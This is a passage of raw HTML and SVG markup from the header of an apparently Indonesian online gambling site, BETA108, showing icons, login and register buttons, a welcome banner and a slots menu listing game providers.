6.15812 5.48838C6.21546 5.35731 6.28305 5.23034 6.36292 5.11156C6.37111 5.10132 6.41411 5.0235 6.42435 5.0235C6.41207 5.0235 6.31376 5.16276 6.39363 5.06446C6.43869 5.00916 6.48579 4.95797 6.53699 4.90677C6.58819 4.85557 6.63939 4.80847 6.69468 4.76341C6.73359 4.73269 6.81551 4.68559 6.65372 4.79413C6.68239 4.77365 6.71106 4.75112 6.74178 4.73269C6.86056 4.65282 6.98753 4.58524 7.1186 4.5279C7.06945 4.54838 7.0203 4.56886 6.97115 4.58934C7.14932 4.51561 7.33363 4.46442 7.52409 4.43574C7.4688 4.44394 7.41555 4.45008 7.36026 4.45827C7.5671 4.43165 7.77394 4.43165 7.98078 4.45827C7.92548 4.45008 7.87224 4.44394 7.81694 4.43574C8.0074 4.46442 8.19171 4.51561 8.36988 4.58934C8.32073 4.56886 8.27158 4.54838 8.22243 4.5279C8.3535 4.58524 8.48047 4.65282 8.59925 4.73269C8.60949 4.74089 8.68731 4.78389 8.68731 4.79413C8.68731 4.78184 8.54805 4.68354 8.64635 4.76341C8.70165 4.80847 8.75285 4.85557 8.80404 4.90677C8.85524 4.95797 8.90235 5.00916 8.9474 5.06446C8.97812 5.10337 9.02522 5.18529 8.91668 5.0235C8.93716 5.05217 8.95969 5.08084 8.97812 5.11156C9.05799 5.23034 9.12557 5.35731 9.18291 5.48838C9.16243 5.43923 9.14195 5.39008 9.12147 5.34093C9.1952 5.5191 9.2464 5.70341 9.27507 5.89387C9.26688 5.83857 9.26073 5.78533 9.25254 5.73003C9.28121 5.93687 9.27916 6.14576 9.25254 6.3526C9.26073 6.29731 9.26688 6.24406 9.27507 6.18877C9.2464 6.37923 9.1952 6.56559 9.12147 6.74376C9.14195 6.69461 9.16243 6.64546 9.18291 6.59631C9.11943 6.74171 9.04365 6.88097 8.9515 7.00999C8.86139 7.13901 9.02522 6.92398 8.95764 7.00384C8.93306 7.03456 8.90644 7.06323 8.88187 7.09395C8.82862 7.1513 8.77333 7.20864 8.71394 7.25984C8.68526 7.28646 8.6525 7.30899 8.62383 7.33561C8.76513 7.20045 8.67503 7.2967 8.62997 7.32742C8.56444 7.37247 8.49686 7.41138 8.42927 7.45234C8.2593 7.55474 8.09751 7.67966 7.95006 7.81482C7.37664 8.34114 7.05716 9.10911 7.05102 9.88528C7.04897 10.2068 7.33568 10.514 7.6654 10.4997C7.99921 10.4853 8.27773 10.2293 8.27977 9.88528C8.27977 9.78083 8.28797 9.67639 8.3023 9.57195C8.29411 9.62724 8.28797 9.68049 8.27977 9.73578C8.30845 9.54532 8.35964 9.35896 8.43337 9.18079C8.41289 9.22994 8.39241 9.27909 8.37193 9.32824C8.40879 9.24223 8.4518 9.15622 8.4989 9.07635C8.52143 9.03744 8.54396 9.00057 8.57058 8.96371C8.58492 8.94323 8.59925 8.92275 8.61359 8.90227C8.68936 8.79783 8.54805 8.98214 8.58901 8.93299C8.6484 8.86131 8.70984 8.79169 8.77742 8.72615C8.81019 8.69543 8.84091 8.66471 8.87572 8.63604C8.89211 8.62171 8.91258 8.59713 8.93306 8.58894C8.90644 8.60942 8.88187 8.62785 8.85524 8.64833C8.87163 8.63604 8.88596 8.62376 8.90234 8.61352C9.09075 8.47835 9.28736 8.36776 9.46962 8.22441C9.6396 8.09129 9.77886 7.93565 9.91197 7.76567C10.4731 7.04071 10.6615 6.03927 10.3646 5.16481C10.0799 4.32311 9.44709 3.6862 8.61973 3.37082C7.83538 3.07182 6.89128 3.18241 6.1827 3.62477C5.35124 4.14494 4.83721 5.05831 4.83107 6.04132C4.82902 6.36284 5.11573 6.67003 5.44544 6.6557C5.78745 6.63931 6.06392 6.38537 6.06597 6.04132Z" fill="currentColor" id="Vector" class="⭐️dpe1yu-0"></path></g></g><g id="Group_4" class="⭐️dpe1yu-0"><g id="Group_5" class="⭐️dpe1yu-0"><path d="M8.27563 12.2856C8.27563 12.1013 8.27563 11.919 8.27563 11.7347C8.27563 11.4132 7.99302 11.106 7.66125 11.1204C7.32744 11.1347 7.04688 11.3907 7.04688 11.7347C7.04688 11.919 7.04688 12.1013 7.04688 12.2856C7.04688 12.6072 7.32949 12.9143 7.66125 12.9C7.99507 12.8836 8.27563 12.6297 8.27563 12.2856Z" fill="currentColor" id="Vector_2" class="⭐️dpe1yu-0"></path></g></g><g id="Group_6" class="⭐️dpe1yu-0"><g id="Group_7" class="⭐️dpe1yu-0"><path d="M13.3074 14.1389C12.2978 14.1389 11.2902 14.1389 10.2806 14.1389C10.1475 14.1389 10.0123 14.1348 9.8792 14.1389C9.56792 14.1471 9.44914 14.3068 9.2853 14.5075C8.90848 14.9601 8.53166 15.4107 8.15689 15.8632C7.8538 16.2257 7.55276 16.5882 7.24966 16.9527C7.53842 16.9527 7.82923 16.9527 8.11798 16.9527C7.86199 16.6456 7.606 16.3384 7.35206 16.0332C6.95476 15.5561 6.55746 15.0809 6.16017 14.6038C6.08234 14.5116 6.01067 14.4092 5.92465 14.3212C5.71986 14.1123 5.44544 14.1409 5.1833 14.1409C4.57507 14.1409 3.96684 14.1409 3.36065 14.1409C2.92854 14.1409 2.49642 14.143 2.06431 14.1409C1.99673 14.1409 1.92915 14.1368 1.86157 14.1266C1.91686 14.1348 1.97011 14.1409 2.0254 14.1491C1.89843 14.1307 1.77555 14.0959 1.65473 14.0467C1.70388 14.0672 1.75303 14.0877 1.80218 14.1082C1.72026 14.0713 1.64039 14.0303 1.56462 13.9792C1.55028 13.9689 1.53595 13.9587 1.52161 13.9484C1.4356 13.889 1.61581 14.0303 1.57281 13.9873C1.54209 13.9566 1.50523 13.928 1.47451 13.8972C1.44584 13.8686 1.41921 13.8378 1.39259 13.8092C1.32091 13.7334 1.46427 13.9116 1.42945 13.8604C1.41717 13.8419 1.40283 13.8235 1.39054 13.8051C1.33934 13.7293 1.29839 13.6515 1.26152 13.5675C1.282 13.6167 1.30248 13.6658 1.32296 13.715C1.27381 13.5962 1.239 13.4733 1.22056 13.3443C1.22876 13.3996 1.2349 13.4528 1.24309 13.5081C1.22261 13.3566 1.22876 13.2009 1.22876 13.0473C1.22876 12.7791 1.22876 12.5087 1.22876 12.2405C1.22876 11.3394 1.22876 10.4383 1.22876 9.53924C1.22876 8.43541 1.22876 7.33158 1.22876 6.22775C1.22876 5.28365 1.22876 4.34161 1.22876 3.39751C1.22876 2.95516 1.22671 2.51281 1.22876 2.0725C1.22876 2.00287 1.23285 1.93529 1.24309 1.86566C1.2349 1.92096 1.22876 1.9742 1.22056 2.0295C1.239 1.90252 1.27381 1.77965 1.32296 1.65882C1.30248 1.70797 1.282 1.75712 1.26152 1.80627C1.29839 1.72435 1.33934 1.64449 1.39054 1.56871C1.40078 1.55438 1.41102 1.54004 1.42126 1.52571C1.48065 1.43969 1.33934 1.61991 1.38235 1.5769C1.41307 1.54619 1.44174 1.50932 1.47246 1.4786C1.50113 1.44993 1.53185 1.42331 1.56052 1.39669C1.63629 1.32501 1.45812 1.46836 1.50932 1.43355C1.52775 1.42126 1.54619 1.40693 1.56462 1.39464C1.64039 1.34344 1.71821 1.30248 1.80218 1.26562C1.75303 1.2861 1.70388 1.30658 1.65473 1.32706C1.77351 1.27791 1.89638 1.24309 2.0254 1.22466C1.97011 1.23285 1.91686 1.239 1.86157 1.24719C2.01311 1.22671 2.16875 1.23285 2.32235 1.23285C2.59063 1.23285 2.86095 1.23285 3.12923 1.23285C4.03032 1.23285 4.93141 1.23285 5.83045 1.23285C6.93428 1.23285 8.03812 1.23285 9.14195 1.23285C10.086 1.23285 11.0281 1.23285 11.9722 1.23285C12.4145 1.23285 12.8569 1.2308 13.2972 1.23285C13.3668 1.23285 13.4344 1.23695 13.504 1.24719C13.4487 1.239 13.3955 1.23285 13.3402 1.22466C13.4672 1.24309 13.59 1.27791 13.7109 1.32706C13.6617 1.30658 13.6126 1.2861 13.5634 1.26562C13.6453 1.30248 13.7252 1.34344 13.801 1.39464C13.8153 1.40488 13.8297 1.41512 13.844 1.42536C13.93 1.48475 13.7498 1.34344 13.7928 1.38645C13.8235 1.41717 13.8604 1.44584 13.8911 1.47656C13.9198 1.50523 13.9464 1.53595 13.973 1.56462C14.0447 1.64039 13.9013 1.46222 13.9361 1.51342C13.9484 1.53185 13.9628 1.55028 13.9751 1.56871C14.0263 1.64449 14.0672 1.72231 14.1041 1.80627C14.0836 1.75712 14.0631 1.70797 14.0426 1.65882C14.0918 1.7776 14.1266 1.90048 14.145 2.0295C14.1368 1.9742 14.1307 1.92096 14.1225 1.86566C14.143 2.01721 14.1368 2.17285 14.1368 2.32645C14.1368 2.59472 14.1368 2.86505 14.1368 3.13333C14.1368 4.03442 14.1368 4.9355 14.1368 5.83454C14.1368 6.93838 14.1368 8.04221 14.1368 9.14604C14.1368 10.0901 14.1368 11.0322 14.1368 11.9763C14.1368 12.4186 14.1389 12.861 14.1368 13.3013C14.1368 13.3709 14.1327 13.4385 14.1225 13.5081C14.1307 13.4528 14.1368 13.3996 14.145 13.3443C14.1266 13.4713 14.0918 13.5941 14.0426 13.715C14.0631 13.6658 14.0836 13.6167 14.1041 13.5675C14.0672 13.6494 14.0263 13.7293 13.9751 13.8051C13.9648 13.8194 13.9546 13.8337 13.9443 13.8481C13.8849 13.9341 14.0263 13.7539 13.9832 13.7969C13.9525 13.8276 13.9239 13.8645 13.8931 13.8952C13.8645 13.9239 13.8337 13.9505 13.8051 13.9771C13.7293 14.0488 13.9075 13.9054 13.8563 13.9402C13.8378 13.9525 13.8194 13.9669 13.801 13.9792C13.7252 14.0303 13.6474 14.0713 13.5634 14.1082C13.6126 14.0877 13.6617 14.0672 13.7109 14.0467C13.5921 14.0959 13.4692 14.1307 13.3402 14.1491C13.3955 14.1409 13.4487 14.1348 13.504 14.1266C13.4405 14.1348 13.375 14.1389 13.3074 14.1389C12.9859 14.143 12.6787 14.4195 12.6931 14.7533C12.7074 15.083 12.9634 15.3717 13.3074 15.3676C14.231 15.3595 15.0789 14.7225 15.3042 13.8174C15.3615 13.588 15.3697 13.3607 15.3697 13.1272C15.3697 12.5702 15.3697 12.0131 15.3697 11.4561C15.3697 10.5386 15.3697 9.61911 15.3697 8.70164C15.3697 7.68587 15.3697 6.67215 15.3697 5.65637C15.3697 4.83106 15.3697 4.00575 15.3697 3.18043C15.3697 2.80976 15.3717 2.43703 15.3697 2.06636C15.3636 1.30043 14.9253 0.548844 14.2229 0.21708C13.8911 0.0593899 13.547 0 13.1846 0C12.6664 0 12.1463 0 11.6281 0C10.7229 0 9.81981 0 8.91463 0C7.9009 0 6.88513 0 5.87141 0C5.02357 0 4.17572 0 3.32583 0C2.91215 0 2.49642 0 2.08274 0C1.3803 0.00204793 0.767973 0.339956 0.360435 0.903136C0.100348 1.25948 0 1.70388 0 2.13804C0 2.6193 0 3.09851 0 3.57978C0 4.46448 0 5.35123 0 6.23594C0 7.25171 0 8.26748 0 9.28325C0 10.1536 0 11.0219 0 11.8923C0 12.347 0 12.8036 0 13.2583C0 13.8112 0.194553 14.3334 0.577515 14.7369C0.864225 15.04 1.27176 15.2673 1.68749 15.3328C1.85747 15.3595 2.01926 15.3697 2.18923 15.3697C3.0596 15.3697 3.92792 15.3697 4.79829 15.3697C5.02971 15.3697 5.26317 15.3697 5.49459 15.3697C5.34919 15.3103 5.20583 15.2489 5.06043 15.1895C5.70143 15.9595 6.34243 16.7275 6.98343 17.4975C7.07354 17.606 7.16365 17.7125 7.25376 17.8211C7.45241 18.0607 7.92343 18.0586 8.12208 17.8211C8.76308 17.051 9.40408 16.2831 10.0451 15.513C10.1352 15.4045 10.2253 15.298 10.3154 15.1895C10.17 15.2489 10.0267 15.3103 9.88125 15.3697C10.8847 15.3697 11.8903 15.3697 12.8938 15.3697C13.033 15.3697 13.1723 15.3697 13.3136 15.3697C13.6351 15.3697 13.9423 15.0871 13.928 14.7553C13.9075 14.4215 13.6515 14.1389 13.3074 14.1389Z" fill="currentColor" id="Vector_3" class="⭐️dpe1yu-0"></path></g></g></g></svg><!--/qv--></div><div class="⭐️64vcbs-0 w-3.5 h-3.5 absolute -bottom-0.5 -right-1 z-10  p-0.5 rounded-full   popUpBtnToggleIcon"><!--qv q:id=y q:key=34pi:So_3--><svg fill="none" height="1em" style="" viewBox="0 0 12 7" width="1em" xmlns="http://www.w3.org/2000/svg" class="text-xxxs" q:key="TR_0" q:id="z"><path clip-rule="evenodd" d="M6.5202 6.52097L11.7837 1.27546C12.0711 0.970116 12.0711 0.503028 11.7837 0.215561C11.4963 -0.0718538 11.0113 -0.0718538 10.7238 0.215561L5.99927 4.9401L1.27473 0.215561C0.969384 -0.0718538 0.502295 -0.0718538 0.214829 0.215561C-0.0725862 0.502976 -0.0725862 0.970047 0.214829 1.27546L5.46033 6.52097C5.76568 6.80838 6.23277 6.80838 6.52024 6.52097H6.5202Z" fill="currentColor" fill-rule="evenodd"></path></svg><!--/qv--></div></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️1h1llw-0 q:id=10 q:key=oDi8:Sz_7--><style q:style="1h1llw-0" hidden>.helpPopUpMenu.⭐️1h1llw-0{background:var(--bg-3rd);width:200px}.helpPopUpMenu.⭐️1h1llw-0 li:hover.⭐️1h1llw-0{background:var(--bg-4th)}.menuTab.⭐️1h1llw-0{color:var(--text)}.line.⭐️1h1llw-0{background:var(--bg-4th);height:1px}</style><!--qv q:key=jD_4--><!--/qv--><script type="placeholder" hidden q:id="11" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]"></script><!--/qv--></div><div class="⭐️dpe1yu-0 lg:block hidden animate fade-in-bottom   relative"><!--qv q:sstyle=⭐️64vcbs-0 q:id=12 q:key=DiXH:Sz_8--><!--qv q:key=So_4--><button type="button" class="⭐️64vcbs-0 popUpBtn  relative" on:click="q-KxmlBJYq.js#s_JNBOYphWAnw[0]" q:id="13"><div class="⭐️64vcbs-0 popUpBtnContent rounded-full flex-center w-7 h-7 md:w-9 md:h-9   cursor-pointer"><!--qv q:s q:sref=12 q:key=--><img decoding="async" height="28" loading="lazy" width="28" src="https://files.sitestatic.net/assets/imgs/country-flags/ID.png" class="⭐️dpe1yu-0"><!--/qv--></div><div class="⭐️64vcbs-0 w-3.5 h-3.5 absolute -bottom-0.5 -right-1 z-10  p-0.5 rounded-full   popUpBtnToggleIcon"><!--qv q:id=14 q:key=34pi:So_3--><svg fill="none" height="1em" style="" viewBox="0 0 12 7" width="1em" xmlns="http://www.w3.org/2000/svg" class="text-xxxs" q:key="TR_0" q:id="15"><path clip-rule="evenodd" d="M6.5202 6.52097L11.7837 1.27546C12.0711 0.970116 12.0711 0.503028 11.7837 0.215561C11.4963 -0.0718538 11.0113 -0.0718538 10.7238 0.215561L5.99927 4.9401L1.27473 0.215561C0.969384 -0.0718538 0.502295 -0.0718538 0.214829 0.215561C-0.0725862 0.502976 -0.0725862 0.970047 0.214829 1.27546L5.46033 6.52097C5.76568 6.80838 6.23277 6.80838 6.52024 6.52097H6.5202Z" fill="currentColor" fill-rule="evenodd"></path></svg><!--/qv--></div></button><!--/qv--><!--/qv--></div><!--qv q:key=Sz_11--><button class="⭐️dpe1yu-0 animate fade-in-bottom   rounded-full border w-fit px-3 py-2 lg:px-6 lg:py-3 loginBtn" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="16">Masuk</button><button class="⭐️dpe1yu-0 animate fade-in-bottom   rounded-full border w-fit px-3 py-2 lg:px-6 lg:py-3 registerBtn" on:click="q-aB8YjfoQ.js#s_RphqHQ8HAj0">Daftar</button><!--/qv--></div></div><div class="⭐️dpe1yu-0 w-full relative announcementWrapper block lg:hidden text-xs md:text-sm"><div style="width=20%" class="⭐️dpe1yu-0 rightSurface absolute bottom-0 right-0 z-40"></div><!--qv q:sstyle=⭐️9w2fq8-0 q:id=17 q:key=8OGV:Sz_34--><!--qv q:key=Vf_1--><div class="⭐️9w2fq8-0 flex items-center md:p-0 lg:p-2 w-full" q:id="18"><!--qv q:id=19 q:key=wU27:Vf_0--><svg fill="none" height="1em" viewBox="0 0 20 14" width="1em" xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 mr-2" q:key="0j_0" q:id="1a"><g id="Group"><g id="Group_2"><g id="Group_3"><path d="M19.0536 5.48901H16.4878C15.9831 5.48901 15.5625 5.90962 15.5625 6.41436C15.5625 6.91909 15.9831 7.3397 16.4878 7.3397H19.0746C19.5793 7.3397 19.9999 6.91909 19.9999 6.41436C19.9789 5.90962 19.5583 5.48901 19.0536 5.48901Z" fill="currentColor" id="Vector"></path><path d="M15.2472 4.33231C15.4786 4.33231 15.7099 4.24818 15.8992 4.05891L17.7288 2.22926C18.0863 1.87174 18.0863 1.28288 17.7288 0.925365C17.3713 0.567847 16.7825 0.567847 16.4249 0.925365L14.5953 2.75502C14.2378 3.11254 14.2378 3.70139 14.5953 4.05891C14.7635 4.24818 15.0159 4.33231 15.2472 4.33231Z" fill="currentColor" id="Vector_2"></path><path d="M15.8992 8.74861C15.5417 8.39109 14.9528 8.39109 14.5953 8.74861C14.2378 9.10613 14.2378 9.69498 14.5953 10.0525L16.4249 11.8822C16.6142 12.0714 16.8455 12.1555 17.0769 12.1555C17.3082 12.1555 17.5396 12.0714 17.7288 11.8822C18.0863 11.5246 18.0863 10.9358 17.7288 10.5783L15.8992 8.74861Z" fill="currentColor" id="Vector_3"></path><path d="M12.408 4.4795V0.925342C12.408 0.378549 11.9664 0 11.4826 0C11.3144 0 11.1462 0.0420612 10.9989 0.147214L6.45636 3.00736C6.45636 3.00736 2.6919 3.00736 0.904311 3.00736C0.399579 3.00736 0 3.42797 0 3.9327V8.91693C0 9.42166 0.42061 9.84227 0.925342 9.84227H2.41851L3.07045 13.5436C3.11251 13.775 3.30179 13.9432 3.53312 13.9432H4.9632C5.25762 13.9432 5.48896 13.6698 5.42587 13.3964L4.79495 9.8633H6.45636L11.02 12.7024C11.1672 12.8076 11.3354 12.8496 11.5037 12.8496C11.9874 12.8496 12.429 12.4711 12.429 11.9243V8.32808C13.4175 8.24395 14.1956 7.42377 14.1956 6.4143C14.1956 5.40484 13.4175 4.58465 12.408 4.4795ZM10.5783 10.2208L7.42376 8.24395C7.12934 8.05468 6.79285 7.97056 6.45636 7.97056H1.82965V4.83701H6.45636C6.79285 4.83701 7.12934 4.73186 7.42376 4.56362L10.5783 2.58675V10.2208Z" fill="currentColor" id="Vector_4"></path></g></g></g></svg><!--/qv--><div class="⭐️9w2fq8-0 marqueeContainer"><div class="⭐️9w2fq8-0 marqueeText pl-5"><!--t=1b-->Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108<!----></div></div></div><!--/qv--><!--/qv--></div></section></div><!--qv q:sstyle=⭐️bjhm1k-0 q:id=1c q:key=8hzL:Sz_35--><style q:style="bjhm1k-0" hidden>.headerMainNav.⭐️bjhm1k-0{--bg-brand-heavy-contrast-mix-opacity: var(--bg-brand-heavy-contrast);--bg-scrollbarTrack:#E9E7E7;background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);color:var(--text-onBgBrand)}@supports (color: color-mix(white black)){.headerMainNav.⭐️bjhm1k-0{--bg-brand-heavy-contrast-mix-opacity: color-mix(in srgb, var(--bg-brand-heavy-contrast), #0000 5%)}}.optionBtn.⭐️bjhm1k-0,.contactBtn.⭐️bjhm1k-0,.avatarProfile.⭐️bjhm1k-0{background:var(--bg-brand);color:var(--bg-brand-heavy-contrast)}.navItem.⭐️bjhm1k-0{color:var(--text-onBgBrand);min-width:-moz-max-content;min-width:max-content}.navItem.⭐️bjhm1k-0 .icon.⭐️bjhm1k-0{color:var(--text-onBgBrand)}@media (min-width: 1280px){.navItem.⭐️bjhm1k-0{min-width:90px}}.navItem.⭐️bjhm1k-0:before{position:absolute;bottom:5px;width:90%;height:3px;border-radius:5px;background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);content:""}.navItem:hover.⭐️bjhm1k-0{background:linear-gradient(180deg,transparent 0%,#323232 83.95%);font-weight:700;color:#fff}.navItem:hover.⭐️bjhm1k-0 .icon.⭐️bjhm1k-0{color:var(--text-brand)}.innerContent.⭐️bjhm1k-0{color:var(--text-2nd);box-shadow:0 13px 38px -9px #00000040 inset;background:linear-gradient(180deg,var(--bg-brand-blend) 27.63%,var(--bg-brand-blend-invert) 100%);border-bottom:.25px solid currentColor}.optionsContainer.⭐️bjhm1k-0{background:var(--bg-brand-2nd);color:var(--text-onBgBrand)}.optionsDivider.⭐️bjhm1k-0{background:var(--bg-brand-contrast)}.hotLabel.⭐️bjhm1k-0{background:#e40606}.welcomeText.⭐️bjhm1k-0{color:var(--bg-brand-heavy-contrast)}.mainNav-v2.⭐️bjhm1k-0 .menuWraper.⭐️bjhm1k-0{justify-content:center}</style><!--qv q:key=0Q_15--><div class="⭐️bjhm1k-0 headerMainNav -z-10 hidden lg:block relative lg:px-6 lg:flex-center" q:id="1d"><div class="⭐️bjhm1k-0 content max-w-screen flex relative items-center w-full"><div class="⭐️bjhm1k-0 menuWraper mx-auto flex w-full flex-nowrap overflow-x-auto scroller scroller--invisible content-stretch   min-h-full"><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/slots" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="1e"><!--qv q:id=1f q:key=DgbM:0Q_2--><!--qv q:key=Hp_0--><svg fill="none" height="1em" viewBox="0 0 20 21" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="7Q_0" q:id="1g"><g clip-path="url(#clipPathSlots2undefined)"><path d="M12.6088 8.32605H3.47836C3.1182 8.32605 2.82617 8.61804 2.82617 8.97824V14.6304C2.82617 14.9906 3.11816 15.2826 3.47836 15.2826H12.6088C12.9689 15.2826 13.261 14.9906 13.261 14.6304V8.9782C13.2609 8.61804 12.9689 8.32605 12.6088 8.32605ZM5.86965 13.9782H4.13051V9.63038H5.86965V13.9782ZM8.91312 13.9782H7.17398V9.63038H8.91312V13.9782ZM11.9566 13.9782H10.2175V9.63038H11.9566V13.9782Z" fill="url(#paint0_linearSlots2undefined)"></path><path d="M18.0435 0.5C16.9646 0.5 16.087 1.3777 16.087 2.45652C16.087 3.30676 16.6322 4.03164 17.3913 4.30086V9.63043H16.087V8.54348C16.087 4.10832 12.4787 0.5 8.04348 0.5C3.60832 0.5 0 4.10832 0 8.54348V18.5435C0 19.6223 0.877695 20.5 1.95652 20.5H14.1304C15.2093 20.5 16.087 19.6223 16.087 18.5435V10.9348H18.0435C18.4036 10.9348 18.6957 10.6428 18.6957 10.2826V4.30086C19.4547 4.03164 20 3.30676 20 2.45652C20 1.3777 19.1223 0.5 18.0435 0.5ZM14.7826 18.5435C14.7826 18.9031 14.49 19.1957 14.1304 19.1957H1.95652C1.59691 19.1957 1.30434 18.9031 1.30434 18.5435V8.54348C1.30434 4.82754 4.3275 1.80434 8.04348 1.80434C11.7595 1.80434 14.7826 4.8275 14.7826 8.54348V18.5435ZM18.0435 3.10871C17.6839 3.10871 17.3913 2.81613 17.3913 2.45652C17.3913 2.09691 17.6839 1.80434 18.0435 1.80434C18.4031 1.80434 18.6957 2.09691 18.6957 2.45652C18.6957 2.81613 18.4031 3.10871 18.0435 3.10871Z" fill="url(#paint1_linearSlots2undefined)"></path><path d="M12.3479 6.15161C11.7025 4.33153 9.9728 3.10864 8.04358 3.10864C6.11432 3.10864 4.38459 4.33149 3.73932 6.15161C3.61897 6.4911 3.79663 6.86387 4.13612 6.98422C4.47569 7.10465 4.84838 6.92696 4.96873 6.5875C5.42983 5.28684 6.66553 4.41302 8.04362 4.41302C9.42166 4.41302 10.6574 5.28688 11.1185 6.5875C11.2134 6.85493 11.4648 7.02196 11.7332 7.02188C11.8055 7.02188 11.8791 7.00973 11.9512 6.98422C12.2906 6.86383 12.4683 6.4911 12.3479 6.15161Z" fill="url(#paint2_linearSlots2undefined)"></path><path d="M8.04354 7.02178C8.40374 7.02178 8.69573 6.72979 8.69573 6.36959C8.69573 6.0094 8.40374 5.71741 8.04354 5.71741C7.68335 5.71741 7.39136 6.0094 7.39136 6.36959C7.39136 6.72979 7.68335 7.02178 8.04354 7.02178Z" fill="url(#paint3_linearSlots2undefined)"></path><path d="M11.3043 16.5869H4.78256C4.4224 16.5869 4.13037 16.8789 4.13037 17.2391C4.13037 17.5993 4.42236 17.8913 4.78256 17.8913H11.3043C11.6644 17.8913 11.9565 17.5993 11.9565 17.2391C11.9565 16.8789 11.6645 16.5869 11.3043 16.5869Z" fill="url(#paint4_linearundefined)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" x1="2.82617" x2="13.261" y1="11.8043" y2="11.8043" id="paint0_linearSlots2undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="1.49012e-07" x2="20" y1="10.5" y2="10.5" id="paint1_linearSlots2undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.70166" x2="12.3856" y1="5.06528" y2="5.06528" id="paint2_linearSlots2undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="7.39136" x2="8.69573" y1="6.36959" y2="6.36959" id="paint3_linearSlots2undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="4.13037" x2="11.9565" y1="17.2391" y2="17.2391" id="paint4_linearSlots2undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><clipPath id="clipPathSlots2undefined"><rect fill="currentColor" height="20" transform="translate(0 0.5)" width="20"></rect></clipPath></defs></svg><!--/qv--><!--/qv--></div>Slots</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=1h q:key=Z8WQ:0Q_7--><style q:style="texkkh-0" hidden>.subMenuItem:hover.⭐️texkkh-0{background:var(--bg-accent)}.eventBtn.⭐️texkkh-0{background:linear-gradient(180deg,#7850f9,#4c16fb)}</style><!--qv q:key=Hq_6--><a href="/slots/pragmatic-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1i"><!--qv q:s q:sref=1h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PRAGMATIC</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/pgsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1k"><!--qv q:s q:sref=1j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PGSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/joker-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1m"><!--qv q:s q:sref=1l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JOKER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/besoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1o"><!--qv q:s q:sref=1n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BESOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/spadegaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1q"><!--qv q:s q:sref=1p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SPADE GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/jili" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1s"><!--qv q:s q:sref=1r q:key=--><img decoding="async" 